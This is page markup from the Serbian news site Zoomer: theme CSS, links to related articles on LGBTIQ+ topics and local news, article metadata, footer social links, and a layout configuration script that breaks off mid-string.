.td-post-category{margin:0px 0px 7px 0px}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_6{width:100%}body .tdi_144 .td_module_flex_7{width:80%}body .tdi_144 .td_module_flex_8{width:80%}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_144 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/ja-sam-svojoj-deci-niko-i-nista-realnost-istopolnih-zajednica-u-srbiji/"  rel="bookmark" class="td-image-wrap " title="„Ja sam svojoj deci niko i ništa“: realnost istopolnih zajednica u Srbiji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/11/Prica-o-pritvoru-Social-5-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ja-sam-svojoj-deci-niko-i-nista-realnost-istopolnih-zajednica-u-srbiji/"  rel="bookmark" title="„Ja sam svojoj deci niko i ništa“: realnost istopolnih zajednica u Srbiji">„Ja sam svojoj deci niko i ništa“: realnost istopolnih zajednica u Srbiji</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/nemanja-marinovic/">Nemanja Marinović</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T20:44:30+01:00" >26. новембар 2025.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/otkazan-koncert-marka-louisa-u-negotinu-tehnicki-problemi-ili-podrska-studentima/"  rel="bookmark" class="td-image-wrap " title="Otkazan koncert Marka Louisa u Negotinu: tehnički problemi ili podrška studentima?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/07/Dragica-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/otkazan-koncert-marka-louisa-u-negotinu-tehnicki-problemi-ili-podrska-studentima/"  rel="bookmark" title="Otkazan koncert Marka Louisa u Negotinu: tehnički problemi ili podrška studentima?">Otkazan koncert Marka Louisa u Negotinu: tehnički problemi ili podrška studentima?</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/pretnje-i-govor-mrznje-prema-lgbtiq-aktivistima-pred-proteste-u-nisu-i-leskovcu/"  rel="bookmark" class="td-image-wrap " title="Pretnje i govor mržnje prema LGBTIQ+ aktivistima pred proteste u Nišu i Leskovcu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/07/Loznica-protest-Cover-324x400.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/pretnje-i-govor-mrznje-prema-lgbtiq-aktivistima-pred-proteste-u-nisu-i-leskovcu/"  rel="bookmark" title="Pretnje i govor mržnje prema LGBTIQ+ aktivistima pred proteste u Nišu i Leskovcu">Pretnje i govor mržnje prema LGBTIQ+ aktivistima pred proteste u Nišu i Leskovcu</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/da-li-je-srbija-spremna-za-svoj-drag-race-stigla-je-kraljica-beograda/"  rel="bookmark" class="td-image-wrap " title="Da li je Srbija spremna za svoj „Drag Race&#8220;? Krunisana je „Kraljica Beograda&#8220;!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/06/ZOOMER-3.0-Cover-1-1-324x400.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/da-li-je-srbija-spremna-za-svoj-drag-race-stigla-je-kraljica-beograda/"  rel="bookmark" title="Da li je Srbija spremna za svoj „Drag Race&#8220;? Krunisana je „Kraljica Beograda&#8220;!">Da li je Srbija spremna za svoj „Drag Race&#8220;? Krunisana je „Kraljica Beograda&#8220;!</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}@media (min-width:768px){.tdi_150{margin-left:-50px;margin-right:-50px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-20px;margin-right:-20px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_150{margin-bottom:70px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:40px!important}}@media (max-width:767px){.tdi_150{margin-bottom:45px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_154" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_155  wpb_row td-pb-row" >
<style scoped>.tdi_155,.tdi_155 .tdc-columns{min-height:0}.tdi_155,.tdi_155 .tdc-columns{display:block}.tdi_155 .tdc-columns{width:100%}</style><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nemanja Marinović"><meta itemprop="url" content="https://zoomer.rs/author/nemanja-marinovic/"></span><meta itemprop="datePublished" content="2021-12-21T17:06:45+01:00"><meta itemprop="dateModified" content="2021-12-21T17:06:48+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png"></span><meta itemprop="name" content="Zoomer"></span><meta itemprop="headline" content="A koga, bre, VI zajebavate „novinari“?!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zoomer.rs/wp-content/uploads/2021/12/image_62.gif"><meta itemprop="width" content="225"><meta itemprop="height" content="160"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_158" class="tdc-zone"><div class="tdc_zone tdi_159  wpb_row td-pb-row"  >
<style scoped>.tdi_159{min-height:0}.tdi_159{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-top:50px!important}}@media (max-width:767px){.tdi_159{margin-top:55px!important}}</style><div id="tdi_160" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row" >
<style scoped>.tdi_161,.tdi_161 .tdc-columns{min-height:0}.tdi_161,.tdi_161 .tdc-columns{display:block}.tdi_161 .tdc-columns{width:100%}@media (min-width:768px){.tdi_161{margin-left:-40px;margin-right:-40px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_161{margin-left:-30px;margin-right:-30px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_161{margin-left:-15px;margin-right:-15px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_161{margin-bottom:40px!important}.tdi_161 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:20px!important}}@media (max-width:767px){.tdi_161{margin-bottom:35px!important}}</style><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_164 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style></style>
<style>.tdi_165 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_165 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-item i{line-height:39px}.tdi_165 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_165.tds-social5 .tdm-social-item-wrap:hover i{color:#eded00}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#eded00;font-family:Montserrat!important}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-text{color:#eded00}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_165 .tdm-social-item{width:36.4px;height:36.4px}.tdi_165 .tdm-social-item i{line-height:36.4px}.tdi_165 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:8px;margin-right:26px}}@media (max-width:767px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:5px;margin-right:22px}}</style><div class="tdm-social-wrapper tds-social5 tdi_165"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer_rs"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="http://instagram.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="http://twitter.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_166" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (min-width:768px){.tdi_167{margin-left:-40px;margin-right:-40px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_167{margin-left:-30px;margin-right:-30px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_167{margin-left:-15px;margin-right:-15px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_167{margin-bottom:80px!important}.tdi_167 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_167{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:50px!important}}@media (max-width:767px){.tdi_167{margin-bottom:55px!important}}</style><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_169{vertical-align:baseline}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_169{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:18px!important}@media (max-width:767px){.tdi_170{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:12px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_170 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popularno</p></div><div class="td_block_wrap td_flex_block_1 tdi_171 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important}</style>
<style>.tdi_171 .entry-thumb{background-position:center 50%}.tdi_171 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_171 .td-image-container{display:block;order:1}.tdi_171 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_171 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_171 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_171 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_171 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_171 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_171 .td-post-vid-time{display:block}.tdi_171 .td-post-category:not(.td-post-extra-category){display:none}.tdi_171 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_171 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_171 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_171 .td-read-more{display:none}.tdi_171 .td-author-date{display:inline}.tdi_171 .td-post-author-name{display:none}.tdi_171 .entry-review-stars{display:none}.tdi_171 .td-icon-star,.tdi_171 .td-icon-star-empty,.tdi_171 .td-icon-star-half{font-size:15px}.tdi_171 .td-module-comments{display:none}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_171 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_171 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{color:#888888}.tdi_171 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_171 .td-block-title a,.tdi_171 .td-block-title span{font-family:Montserrat!important}.tdi_171 .td-subcat-list a,.tdi_171 .td-subcat-dropdown span,.tdi_171 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_171 .td-post-category{font-family:Montserrat!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_171 .td-read-more a{font-family:Montserrat!important}.tdi_171 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_171 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_171 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_171 .td-module-container:before{bottom:-1px}.tdi_171 .td-author-date{display:none}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{display:none}.tdi_171 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{font-size:12px!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_171 = new tdBlock();
block_tdi_171.id = "tdi_171";
block_tdi_171.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10153","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 